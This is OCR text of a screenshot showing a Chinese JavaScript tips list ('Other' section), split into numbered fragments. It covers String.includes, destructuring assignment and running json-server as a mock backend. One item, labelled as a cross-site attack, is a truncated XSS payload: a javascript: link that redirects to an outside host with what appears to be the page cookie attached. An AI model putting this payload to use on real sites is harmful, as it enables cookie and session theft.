
9. 其他
1
// 跨站攻击
2
<
a
href
=
javascript:location.href
=
'http://www.baidu.com?coo
3
4
// 字符串包含
5
item.includes('a')
6
7
// 一次赋值多个
8
[this.year,this.month,this.day]= value.split("-")
9
10
// 简易后台服务
11
npm i json-server -g
12
json-server --watch ./test.json